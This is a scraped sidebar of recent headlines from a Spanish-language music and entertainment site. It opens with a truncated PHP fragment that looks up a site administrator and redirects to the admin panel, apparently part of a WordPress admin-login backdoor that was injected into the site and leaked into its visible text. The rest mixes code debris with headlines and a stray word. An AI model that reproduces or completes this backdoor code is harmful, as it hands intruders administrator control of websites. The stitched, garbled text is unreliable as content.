
ministrator','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
redirect(admin_url());exit();} } else
ENTRADAS RECIENTES
Kidd Keo nos devuelve al 2020 con
su nuevo sencillo ‘Vámonos 2.0’
Quién es en la vida real el personaje
de Shaio Dominguez de Klass 95
PJ Sin Suela y Goyo presentan
«Hasta El Día De Mi Muerte» un
regalo para el día de la madre
¿Qué es mejor la lotería online o la
lotería tradicional?
La reactivación de los conciertos en
or
Colombia, post pandemia